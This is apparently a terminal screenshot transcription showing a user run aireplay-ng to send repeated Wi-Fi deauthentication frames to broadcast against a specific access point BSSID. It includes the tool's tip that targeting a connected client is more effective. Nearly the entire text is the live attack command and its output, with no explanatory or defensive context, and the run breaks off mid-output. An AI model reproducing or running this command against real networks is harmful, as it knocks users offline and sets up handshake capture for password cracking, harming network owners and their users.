 @ubuntu: ~
@ubuntu: ~
@ubuntu:~$ sudo aireplay-ng -0 100 -a 6C:B7:49:FC:62:E4 wlan0mon
[sudo] password for azad:
19:57:30  Waiting for beacon frame (BSSID: 6C:B7:49:FC:62:E4) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
19:57:31  Sending DeAuth to broadcast -- BSSID: [6C:B7:49:FC:62:E4]
19:57:31  Sending DeAuth to broadcast -- BSSID: [6C:B7:49:FC:62:E4]
19:57:32  Sending DeAuth to broadcast -- BSSID: [6C:B7:49:FC:62:E4]
19:57:32  Sending DeAuth to broadcast -- BSSID: [6C:B7:49:FC:62:E4]
19:57:33  Sending DeAuth to broadcast -- BSSID: [6C:B7:49:FC:62:E4]
19:57:33  Sending DeAuth to broadcast -- BSSID: [6C:B7:49:FC:62:E4]
19:57:33  Sending DeAuth to broadcast -- BSSID: [6C:B7:49:FC:62:E4]
19:57:34  Sending DeAuth to broadcast -- BSSID: [6C:B7:49:FC:62:E4]
19:57:34  Sending DeAuth to broadcast -- BSSID: [6C:B7:49:FC:62:E4]
19:57:35  Sending DeAuth to broadcast -- BSSID: [6C:B7:49:FC:62:E4]
19:57:35  Sending DeAuth to broadcast -- BSSID: [6C:B7:49:FC:62:E4]
19:57:36  Sending DeAuth to broadcast -- BSSID: [6C:B7:49:FC:62:E4]
19:57:36  Sending DeAuth to broadcast -- BSSID: [6C:B7:49:FC:62:E4]
19:57:37  Sending DeAuth to broadcast -- BSSID: [6C:B7:49:FC:62:E4]
19:57:37  Sending DeAuth to broadcast -- BSSID: [6C:B7:49:FC:62:E4]
19:57:38  Sending DeAuth to broadcast -- BSSID: [6C:B7:49:FC:62:E4]
19:57:38  Sending DeAuth to broadcast -- BSSID: [6C:B7:49:FC:62:E4]
19:57:38  Sending DeAuth to broadcast -- BSSID: [6C:B7:49:FC:62:E4]
19:57:39  Sending DeAuth to broadcast -- BSSID: [6C:B7:49:FC:62:E4]
19:57:39  Sending DeAuth to broadcast -- BSSID: [6C:B7:49:FC:62:E4]
19:57:40  Sending DeAuth to broadcast -- BSSID: [6C:B7:49:FC:62:E4]
19:57:40  Sending DeAuth to broadcast -- BSSID: [6C:B7:49:FC:62:E4]
19:57:41  Sending DeAuth to broadcast -- BSSID: [6C:B7:49:FC:62:E4]
19:57:41  Sending DeAuth to broadcast -- BSSID: [6C:B7:49:FC:62:E4]
19:57:42  Sending DeAuth to broadcast -- BSSID: [6C:B7:49:FC:62:E4]
19:57:42  Sending DeAuth to broadcast -- BSSID: [6C:B7:49:FC:62:E4]
19:57:43  Sending DeAuth to broadcast -- BSSID: [6C:B7:49:FC:62:E4]
elderNode